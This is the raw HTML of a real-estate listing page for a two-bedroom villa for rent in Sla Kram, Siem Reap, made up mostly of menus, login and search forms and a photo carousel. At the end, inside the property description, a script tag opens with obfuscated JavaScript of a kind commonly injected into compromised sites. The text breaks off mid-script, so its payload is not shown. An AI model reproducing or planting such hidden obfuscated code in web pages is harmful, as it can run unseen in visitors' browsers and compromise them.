<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="8948099978-1768869946">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="129c76b1b0-1768869946">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="fa506bd07f" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6468-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a></li><li class="active">Two Bedrooms Villa For Rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Two Bedrooms Villa For Rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sla-kram/" rel="tag">Sla Kram</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="6468">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>983</div>
                <i class="fa fa-print" id="print_page" data-propid="6468" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-6468-detial/&amp;t=Two+Bedrooms+Villa+For+Rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_4.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_5.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_5.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_6.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_6.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_7.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_7.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6468/6468_photo_portrait.jpg"><img src="https://www.angkorrealestate.com/images/properties/6468/6468_photo_portrait.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Stunning villa 2-bedrooms available for lease is situated in Slakram Commune, Siem Reap city.Each bedroom is spacious come with air-con and an en-suite bathroom with hot water. has Parking space.The living room comes with some of furnished and the kitchen with an ample space for the cooking area. The condition environment is quiet, peaceful and secure about road condition is possible(06m).<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 